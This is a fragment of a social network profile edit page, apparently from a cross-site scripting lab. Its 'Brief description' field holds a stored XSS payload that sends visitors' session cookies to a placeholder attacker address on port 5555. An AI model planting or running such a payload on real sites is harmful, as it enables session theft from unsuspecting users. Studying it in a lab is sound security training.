 Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://attacker_IP_address:5555?c=' + escape(document.cookie) + '>'); </scri
Public
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications